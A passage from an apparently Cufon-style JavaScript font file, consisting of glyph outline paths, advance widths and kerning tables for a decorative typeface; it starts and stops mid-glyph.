13v2,0,8,-19,11,-9v0,4,-3,12,0,14v2,1,8,-18,10,-11v0,4,-2,10,0,13v2,0,9,-24,13,-16v0,3,-4,10,-1,12v4,0,12,-28,19,-19v0,3,-6,12,-3,13v4,0,13,-24,16,-10v18,-16,43,20,52,33v1,4,-18,10,-14,14v3,0,10,-5,10,1v0,0,-24,19,-20,20v3,1,15,-8,15,-2v2,6,-35,34,-12,27v2,0,5,0,5,2v1,3,-17,13,-10,15v3,-1,7,-5,10,-2v-4,3,-2,6,1,8v1,3,-14,11,-10,14v3,0,11,-6,14,-3v1,9,-7,16,-8,21v3,0,15,-11,16,-3v0,2,-20,16,-2,13v3,0,4,1,4,3v0,2,-8,7,-8,9v0,2,9,4,9,5v1,2,-9,14,-6,13v4,0,6,0,6,4v2,30,-5,54,-15,87v8,18,15,42,15,58v0,8,1,14,-5,14v-4,0,-4,-9,-7,-21v-5,-24,-21,-34,-22,-34v-8,5,-35,34,-31,48v0,4,-2,7,-5,7v-7,-3,-13,-21,-24,-21v-18,0,-19,18,-32,21v-5,0,-12,-4,-12,-14v0,-10,11,-25,28,-25v20,-1,26,16,37,14v3,-7,31,-39,31,-39v0,-1,-18,-19,-21,-19v-37,30,-133,30,-135,-28v0,-20,12,-23,18,-32v-22,-22,-70,-10,-70,34v0,25,20,30,23,11v0,-6,-9,-24,0,-25v9,24,27,41,27,80v0,21,-9,43,-36,43v-23,0,-31,-12,-31,-22v0,-5,3,-13,12,-13v9,0,13,7,15,20v4,6,15,2,13,-8v-5,-33,-39,-45,-40,-85v0,-16,19,-56,59,-56v38,0,70,36,57,47v-6,-2,-11,-19,-20,-19v-9,0,-17,12,-17,26v0,12,11,38,61,38v21,0,55,-15,55,-21v-23,-30,-89,-68,-71,-126v-6,-5,-54,-1,-57,7v0,36,-23,38,-33,38v-33,-3,-39,-29,-30,-35v6,7,27,19,33,0xm13,-302v0,64,85,65,145,44v4,4,-8,31,-7,39v0,59,69,104,71,104v12,0,35,-60,10,-73v-13,18,-60,23,-62,-11v-1,-26,28,-38,14,-14v0,3,2,5,4,5v15,-3,18,16,25,22v23,-13,-1,-37,-1,-64v0,-47,29,-51,39,-68v0,-5,-22,-27,-26,-27v-18,13,-18,36,-57,34v-25,-2,-52,-32,-84,-31v-10,0,-27,5,-27,19v6,13,18,46,37,26v1,0,2,0,2,2v0,5,-12,22,-26,22v-17,0,-30,-22,-30,-31v2,-33,15,-34,22,-42v-19,-8,-49,19,-49,44xm231,-105v1,6,7,13,11,16v7,-1,20,-41,11,-56v-1,3,-19,32,-22,40","w":267},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm93,-317v8,0,16,6,16,17v-1,22,-32,24,-34,-1v0,-4,3,-16,18,-16xm165,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"67,-224v-30,-1,-39,24,-51,43v-4,-1,-9,1,-7,-7v6,-25,27,-58,68,-58v80,0,55,91,13,109v24,6,52,31,52,63v0,46,-41,79,-90,79v-42,0,-54,-18,-54,-28v0,-9,6,-16,12,-16v28,11,3,31,48,31v33,0,53,-24,53,-49v0,-36,-23,-58,-52,-65v-9,1,-8,-9,-2,-10v47,1,69,-89,10,-92","w":158},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm101,-317v8,0,16,6,16,17v-1,22,-32,24,-35,-1v0,-4,4,-16,19,-16xm173,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"31,-141v-6,0,-17,-4,-17,-17v0,-5,3,-16,17,-16v8,0,16,7,16,17v0,9,-7,16,-16,16","w":61},{"d":"66,-81v45,0,90,44,118,0r10,12v-9,15,-26,27,-45,27v-36,-1,-96,-45,-120,-2r-11,-11v11,-16,28,-26,48,-26xm66,-139v44,1,91,45,118,1r10,13v-9,15,-26,26,-45,26v-35,-1,-98,-46,-120,0r-11,-11v11,-18,29,-29,48,-29","w":212},{"d":"102,-9v26,2,40,-9,36,-37v3,-17,-38,-2,-27,-23v4,2,69,-2,73,2v5,16,-19,5,-19,18v0,11,-1,25,1,35v-59,41,-151,12,-151,-71v0,-65,85,-101,137,-68v0,-4,9,-10,10,-2v-3,6,16,49,-3,47v-10,-16,-26,-46,-56,-46v-27,0,-57,34,-57,65v0,42,23,78,56,80xm99,61v-2,-15,-18,-6,-20,-26v0,-6,6,-12,15,-12v47,0,7,80,-13,78v-8,-10,21,-21,18,-40","w":190,"k":{"\u2019":-8,"\u201d":-8,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf779":-11,"\uf7fd":-11,"\uf7ff":-11,",":4,".":4,"\u2026":4}},{"d":"175,-150v-14,0,-25,-11,-25,-25v0,-14,11,-26,25,-26v14,0,26,12,26,26v0,14,-12,25,-26,25xm201,-213v-39,-9,4,-39,4,-62v0,-13,-9,-36,-29,-36v-20,0,-29,23,-29,36v1,25,19,23,20,51v0,6,-17,16,-23,8v-6,-6,-24,-45,-33,-46v-18,-3,-30,-24,-30,-39v0,-35,36,0,43,7v5,0,6,-4,6,-11v0,-29,14,-46,46,-46v46,0,46,35,46,51v0,4,2,6,5,6v13,-3,12,-24,33,-22v22,9,4,52,-19,54v-21,8,-19,40,-40,49xm137,-201v-9,39,-39,-4,-62,-4v-13,0,-35,9,-35,29v0,20,22,29,35,29v25,-1,23,-19,51,-20v6,0,15,15,9,23v-6,6,-45,24,-46,33v-3,18,-24,30,-39,30v-35,0,0,-36,7,-43v0,-5,-4,-6,-11,-6v-29,0,-46,-14,-46,-46v0,-46,34,-46,50,-46v4,0,7,-2,7,-5v-3,-13,-24,-12,-22,-33v9,-22,52,-4,54,19v7,21,40,18,48,40xm143,-135v47,-2,3,37,3,60v0,13,9,35,29,35v20,0,29,-22,29,-35v-1,-25,-19,-23,-20,-51v0,-6,15,-15,22,-9v6,6,25,45,34,46v18,3,30,24,30,39v-8,35,-36,-1,-44,-7v-5,0,-5,4,-5,11v0,29,-14,46,-46,46v-46,0,-46,-34,-46,-50v0,-4,-3,-7,-6,-7v-13,3,-11,24,-32,22v-5,0,-11,-4,-11,-15v0,-15,12,-36,30,-39v18,-7,19,-32,33,-46xm213,-149v9,-38,39,3,62,3v13,0,36,-9,36,-29v0,-20,-23,-29,-36,-29v-25,1,-23,19,-51,20v-6,1,-16,-16,-8,-22v6,-5,45,-25,46,-34v3,-18,24,-30,39,-30v35,8,-1,36,-7,44v0,5,4,5,11,5v29,0,46,14,46,46v0,46,-35,46,-51,46v-4,0,-6,3,-6,6v3,13,24,11,22,32v0,5,-4,11,-15,11v-15,0,-34,-12,-39,-30v-6,-21,-40,-18,-49,-39","w":350},{"d":"110,-117v-7,-10,-14,-40,-39,-37v-29,4,-29,22,-20,40v27,24,79,16,76,68v8,44,-60,63,-89,38v-7,-8,-8,14,-15,1v5,-14,-4,-58,16,-44v-2,17,15,43,37,43v12,0,29,-10,29,-25v-2,-51,-86,-27,-81,-92v2,-25,22,-41,49,-41v24,0,26,10,38,1v4,11,14,49,-1,48xm78,61v0,-14,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,10,5,77,-14,78v-2,0,-3,-1,-3,-2v6,-9,22,-20,22,-38","w":147,"k":{"\uf774":1,"\uf69d":1,"\uf69e":1,",":7,".":7,"\u2026":7}},{"d":"140,1v-23,-19,-31,-80,-69,-69v4,21,-14,60,19,56v5,0,3,7,3,11v-7,5,-51,-1,-67,2v-3,-1,-4,-16,4,-13v9,0,13,-1,13,-9r1,-118v1,-8,-7,-12,-18,-11v-1,-2,-3,-12,1,-13v50,2,130,-10,130,40v0,25,-14,40,-42,50v18,1,33,62,66,61v9,14,-4,12,-18,12v-8,0,-17,1,-23,1xm128,-117v-1,-26,-22,-34,-46,-35v-5,0,-11,2,-11,8r0,63v36,8,63,-25,57,-36xm85,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":187,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf774":4,"\uf69d":4,"\uf69e":4,"\uf775":2,"\uf7f9":2,"\uf7fa":2,"\uf7fb":2,"\uf7fc":2,"\uf6a0":2,"\uf6a1":2,"\uf6a2":2,"\uf6a3":2,"\uf776":5,"\uf777":5,"\uf778":3,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,",":2,".":2,"\u2026":2,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-2,":":-5,";":-5}},{"d":"87,19v-32,-8,-69,-46,-69,-89v0,-45,34,-86,69,-92v2,0,4,2,4,4v-26,20,-51,42,-51,85v0,43,26,66,51,88v0,2,-2,4,-4,4","w":86},{"d":"47,4v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,9,20,22v0,12,-9,19,-20,19","w":91,"k":{"\u2019":-3,"\u201d":-3," ":25}},{"d":"46,4v-8,0,-22,-4,-22,-21v0,-6,4,-20,22,-20v10,0,20,9,20,22v0,12,-9,19,-20,19xm136,4v-8,0,-22,-4,-22,-21v0,-6,4,-20,22,-20v10,0,20,9,20,22v0,12,-9,19,-20,19"},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139xm51,-184v-4,0,-3,-14,0,-17r80,0v5,0,2,9,3,14v-20,8,-57,0,-83,3","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"126,-113v-18,0,-27,-37,-44,-30v-21,0,-42,19,-42,56v0,53,56,100,97,57v4,-2,9,5,6,9v-10,12,-34,25,-58,25v-34,7,-72,-39,-72,-74v0,-42,29,-84,77,-84v37,0,49,21,49,29v0,8,-5,12,-13,12xm69,-175v-2,1,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":147,"k":{"\u2019":-8,"\u201d":-8,"y":-5,"\u00fd":-5,"\u00ff":-5,"h":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"k":-4,"\u0137":-4,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7}},{"d":"104,-130v0,24,-19,41,-43,41v-22,0,-43,-18,-43,-41v0,-24,18,-42,42,-42v25,0,44,16,44,42","w":122},{"d":"81,-120v-11,23,-41,42,-59,62v-3,-2,-11,-7,-6,-10r33,-50v-10,-17,-30,-36,-34,-53v3,-2,5,-8,9,-5","w":91},{"d":"111,-154v28,0,49,23,50,42r0,93v-3,16,34,-3,21,20v-5,-7,-80,12,-70,-10v2,-9,24,4,23,-11v-3,-50,16,-122,-36,-117v-11,-4,-44,20,-38,39r0,74v-2,14,7,12,18,12v5,-1,2,6,3,10v-3,8,-11,0,-33,2v-25,-3,-36,10,-35,-9v0,-8,22,4,21,-10v-3,-43,10,-98,-20,-112v9,-11,26,-16,40,-23v7,3,2,20,7,26v10,-13,31,-26,49,-26","w":191,"k":{"\u2019":22,"\u201d":22,"y":2,"\u00fd":2,"\u00ff":2,"T":29,"\u0164":29,"\u0162":29,"\ue000":29,"\ue002":29,"\ue001":29,"v":2,"w":2}},{"d":"110,-117v-7,-10,-14,-40,-39,-37v-29,4,-29,22,-20,40v27,24,79,16,76,68v8,44,-60,63,-89,38v-7,-8,-8,14,-15,1v5,-14,-4,-58,16,-44v-2,17,15,43,37,43v12,0,29,-10,29,-25v-2,-51,-86,-27,-81,-92v2,-25,22,-41,49,-41v24,0,26,10,38,1v4,11,14,49,-1,48xm64,-182v-3,1,-7,-3,-6,-6v17,-17,24,-43,49,-52v10,0,19,14,5,24","w":147,"k":{"\uf774":1,"\uf69d":1,"\uf69e":1,",":7,".":7,"\u2026":7}},{"d":"91,-260v37,8,3,55,7,95v35,1,68,-23,73,6v-5,30,-40,3,-73,4v0,22,4,33,10,47v-5,8,-10,28,-10,51v32,1,68,-24,73,4v-7,29,-37,6,-73,7v-3,40,27,86,-9,95v-37,-10,-3,-56,-6,-95v-35,-1,-68,22,-74,-7v5,-28,40,-3,74,-4v0,-23,-6,-43,-10,-51v5,-13,10,-25,10,-47v-32,0,-68,26,-74,-4v7,-30,38,-5,74,-6v3,-40,-29,-87,8,-95"},{"d":"17,-153r-6,-11r52,-28r68,146r48,-284r14,2r-59,342r-85,-184","w":205},{"d":"54,-230v-17,-1,-23,14,-32,24v-3,-1,-7,0,-6,-5v3,-15,14,-35,45,-35v54,0,38,55,10,66v15,3,34,18,34,37v0,29,-26,48,-59,48v-30,0,-38,-11,-38,-17v0,-8,5,-13,10,-13v17,6,3,19,30,19v44,-1,39,-60,2,-64v-6,0,-7,-9,-1,-9v25,0,39,-49,5,-51","w":120},{"d":"17,-129v0,-68,47,-132,127,-131v33,0,60,12,73,20v13,8,3,-12,14,-13v8,8,11,64,12,79v-3,1,-7,5,-9,-1v-12,-31,-43,-73,-91,-73v-64,0,-90,57,-90,110v0,21,8,61,35,93v48,57,129,25,158,-16v2,-2,9,2,8,6v-22,31,-56,60,-107,60v-85,0,-130,-61,-130,-134","w":268,"k":{"\u2019":-7,"\u201d":-7,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u011e":7,"\u0122":7,"\u0150":7,"\u014c":7,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11}},{"d":"10,-204v-5,0,-5,-16,0,-17v20,2,49,-4,64,3v-1,5,2,14,-3,14r-61,0","w":81},{"d":"165,-150v37,1,70,0,99,-7v5,16,-1,99,1,136v-5,19,36,-2,23,22v-5,-8,-82,14,-73,-10v3,-9,24,5,24,-11r0,-84v7,-40,-41,-27,-74,-29r0,112v-6,18,37,-2,24,22v-24,-1,-55,3,-75,-2v-7,-20,25,-1,25,-23r0,-109r-75,0r1,112v-5,17,33,0,20,22v-9,-7,-86,13,-76,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-77,76,-136,128,-82v17,-21,46,-28,64,-28v34,0,49,37,19,42v-15,3,-23,-25,-40,-25v-39,1,-48,53,-45,93xm107,-236v-40,0,-46,53,-43,86r75,0v-1,-30,6,-53,15,-67v-24,3,-24,-19,-47,-19","w":297},{"d":"247,-241v21,0,22,21,35,28v29,-1,47,20,37,43v8,7,27,6,27,26v0,11,-4,14,-5,21v1,12,14,11,14,30v0,15,-18,30,-18,35v0,6,6,5,6,12v0,19,-41,46,-86,46v-60,0,-56,-19,-78,-28v-20,5,-41,28,-79,28v-63,0,-99,-40,-99,-53v0,-8,9,-7,9,-14v0,-6,-10,-12,-10,-28v0,-21,12,-21,16,-31v-2,-6,-7,-9,-7,-22v-1,-24,27,-14,28,-33v0,-32,17,-32,30,-32v22,-5,16,-31,44,-30v13,0,20,9,30,11v12,-4,15,-19,38,-19v25,0,25,15,40,20v9,-3,13,-10,28,-10xm152,-79v0,75,-93,44,-128,25v-3,0,-5,2,-5,4v0,6,41,34,83,34v10,0,68,-8,68,-58v0,-56,-81,-63,-81,-17v0,28,33,37,44,18v-3,-14,-23,9,-25,-14v0,-5,6,-16,20,-16v5,0,24,3,24,24xm249,-93v0,18,-25,7,-27,22v10,19,43,8,43,-21v0,-21,-13,-31,-33,-31v-20,0,-44,17,-44,50v0,57,62,59,67,59v47,-3,80,-24,64,-34v-24,13,-51,20,-63,17v-1,0,-53,-1,-53,-42v0,-17,16,-31,32,-31v8,0,14,2,14,11xm96,-208v0,14,22,69,43,69v5,0,9,-3,9,-8v0,-2,-4,-79,-35,-79v-1,0,-17,1,-17,18xm245,-224v-27,0,-33,48,-35,73v0,7,1,14,9,14v27,0,43,-67,43,-71v0,-9,-7,-16,-17,-16xm96,-51v-16,-12,-53,-46,-73,-53v-6,0,-10,8,-10,13v2,26,65,47,83,40xm318,-151v-18,3,-36,27,-36,43v0,4,2,12,8,12v14,0,40,-28,40,-44v0,-8,-7,-11,-12,-11xm328,-100v-22,8,-54,38,-71,48v38,12,86,-26,82,-38v0,-5,-5,-10,-11,-10xm78,-113v-6,-11,-24,-46,-42,-45v-9,0,-12,9,-12,15v-2,19,44,64,54,30xm65,-198v-9,1,-12,6,-12,15v1,23,37,76,53,41v-8,-15,-22,-62,-41,-56xm203,-199v-1,-17,-7,-33,-24,-35v-45,5,-17,107,0,116v17,0,24,-67,24,-81xm288,-198v-22,1,-44,63,-18,67v21,-4,58,-64,18,-67","w":354},{"d":"108,-123v-21,-11,-47,-5,-47,21r0,75v-2,19,12,14,27,15v4,0,2,10,1,13v-7,-7,-91,13,-80,-10v2,-9,26,5,26,-10v-2,-43,12,-98,-23,-112v11,-11,28,-17,44,-23v7,5,-1,24,6,29v11,-17,28,-32,43,-32v26,-1,19,34,3,34xm24,-229v15,-10,31,18,46,24v13,-9,26,-21,39,-28v2,2,7,4,3,7v-15,17,-27,36,-43,51v-15,-17,-33,-36,-45,-54","w":122,"k":{"\u2019":-7,"\u201d":-7,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":-13,"\u00fd":-13,"\u00ff":-13,"h":-2,"m":-2,"n":-2,"\u00f1":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-14,"w":-14,",":22,".":22,"\u2026":22,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"k":2,"\u0137":2,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"f":-4,"\u017f":-4,"\ue009":-4,"b":-4,"x":-11,":":-5,";":-5}},{"d":"147,4v-32,-6,-98,-1,-136,-6v11,-19,104,-142,108,-149r-57,0v-14,4,-28,29,-39,40v-2,-2,-8,-1,-6,-6v6,-15,9,-34,18,-47v29,5,86,1,121,1v3,0,3,2,1,5v-3,5,-105,143,-108,146r76,0v16,-8,29,-41,41,-33v-1,11,-14,36,-19,49xm79,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":175,"k":{"\u2019":-4,"\u201d":-4,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-5,"\uf764":-5,"\uf765":-5,"\uf766":-5,"\uf768":-5,"\uf769":-5,"\uf76b":-5,"\uf76c":-5,"\uf76e":-5,"\uf770":-5,"\uf772":-5,"\uf7e8":-5,"\uf7e9":-5,"\uf7ea":-5,"\uf7eb":-5,"\uf7ec":-5,"\uf7ed":-5,"\uf7ee":-5,"\uf7ef":-5,"\uf7f1":-5,"\uf7fe":-5,"\uf675":-5,"\uf678":-5,"\uf67a":-5,"\uf67c":-5,"\uf685":-5,"\uf686":-5,"\uf689":-5,"\uf68a":-5,"\uf68b":-5,"\uf68c":-5,"\uf68e":-5,"\uf68f":-5,"\uf690":-5,"\uf695":-5,"\uf696":-5,"\uf697":-5,"\uf6ad":-5,"\uf779":-9,"\uf7fd":-9,"\uf7ff":-9,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"82,5v-94,0,-76,-90,-19,-120v-71,-27,-64,-131,28,-131v33,0,61,23,61,47v0,34,-11,49,-49,76v69,22,66,128,-21,128xm85,-7v26,0,42,-14,42,-44v0,-29,-24,-42,-52,-57v-23,13,-36,33,-36,56v0,31,25,45,46,45xm85,-231v-26,0,-43,21,-43,46v0,26,17,36,49,55v18,-11,37,-33,38,-57v1,-26,-19,-44,-44,-44","w":168},{"d":"136,-137v8,-7,20,-25,29,-9v-5,7,-12,13,-18,19v63,62,-32,175,-108,114v-7,8,-19,25,-26,8v4,-6,12,-12,17,-18v-61,-71,43,-171,106,-114xm130,-109r-77,81v28,46,83,13,83,-50v0,-12,-2,-22,-6,-31xm123,-122v-32,-47,-81,-9,-81,46v0,14,1,25,5,35","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"213,-246v3,1,17,5,11,11r-150,240v-1,0,-3,1,-7,-2v-6,-5,-6,-4,-3,-9xm212,-131v-20,-2,-21,21,-36,22v-5,-17,13,-39,44,-39v53,0,37,56,10,67v15,3,33,18,33,37v0,29,-26,47,-59,47v-30,0,-37,-11,-37,-17v0,-8,4,-13,9,-13v17,6,3,19,31,19v44,-1,36,-60,1,-64v-6,0,-7,-9,-1,-9v25,0,40,-46,5,-50xm94,-95v-10,7,-7,-6,-21,-3v-24,-1,-54,3,-74,-2v16,-19,78,-60,77,-101v0,-41,-48,-26,-55,-9v-2,5,-9,0,-9,-3v4,-9,18,-33,49,-33v20,0,40,12,40,38v8,28,-54,80,-66,91v25,-1,58,5,65,-14v2,-5,11,0,9,4","w":267},{"d":"89,66v-9,24,-73,17,-69,-18v3,-26,31,-49,57,-48v-15,11,-30,23,-30,44v0,25,27,26,39,16v3,0,3,3,3,6","w":116},{"d":"84,-29r9,-103v-40,-3,-49,71,-24,91v5,6,11,10,15,12xm84,-10v-23,1,-56,-34,-56,-63v0,-34,22,-66,66,-71v-1,-11,0,-32,15,-20r-2,19v32,1,42,19,42,25v-9,30,-33,-8,-43,-12r-8,106v23,3,36,-6,50,-13v2,2,6,4,3,7